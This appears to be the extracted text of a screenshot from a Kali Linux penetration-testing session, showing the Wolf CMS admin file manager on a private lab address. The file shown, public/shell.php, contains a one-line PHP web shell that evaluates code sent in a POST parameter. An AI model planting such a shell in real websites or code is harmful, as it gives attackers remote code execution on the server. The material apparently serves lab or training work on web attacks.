 192.168.46.141/wolfcms/?/admin/plugin/file_manager/view/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wolf CMS
Pages Snippets Layouts Files
public/shell.php
Filter — none —
<?php
eval($_POST["pass"]);